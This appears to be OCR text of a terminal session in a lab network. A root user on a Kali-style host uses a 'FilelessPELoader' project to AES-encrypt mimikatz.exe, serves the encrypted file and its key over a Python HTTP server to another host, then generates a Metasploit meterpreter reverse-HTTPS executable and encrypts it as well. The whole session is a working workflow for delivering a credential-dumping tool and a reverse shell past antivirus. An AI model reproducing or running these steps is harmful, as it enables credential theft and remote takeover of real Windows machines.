 ojk — root@debianx64: ~/gsc/FilelessPELoader — ssh root@10.211.55.6 — 159×41
~ — root@debianx64: ~/gsc/FilelessPELoader — ssh root@10.211.55.6
~ — root@debianx64: ~/gsc — ssh root@10.211.55.6
+
Resolving deltas: 100% (31/31), done.
┌──(root㉿debianx64)-[~/gsc]
└─# cd FilelessPELoader/
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# ls
FilelessPELoader  LICENSE  README.md  aes.py  mimikatz.exe
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# python aes.py  mimikatz.exe
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# ls
FilelessPELoader  LICENSE  README.md  aes.py  cipher.bin  key.bin  mimikatz.exe
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.211.55.3 - - [04/Jun/2024 12:26:32] "GET /cipher.bin HTTP/1.1" 200 -
10.211.55.3 - - [04/Jun/2024 12:26:33] "GET /key.bin HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.6 LPORT=8443 -f exe > 8443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
Final size of exe file: 208384 bytes
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# ls
8443.exe  FilelessPELoader  LICENSE  README.md  aes.py  cipher.bin  key.bin  mimikatz.exe
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─# python aes.py 8443.exe
┌──(root㉿debianx64)-[~/gsc/FilelessPELoader]
└─#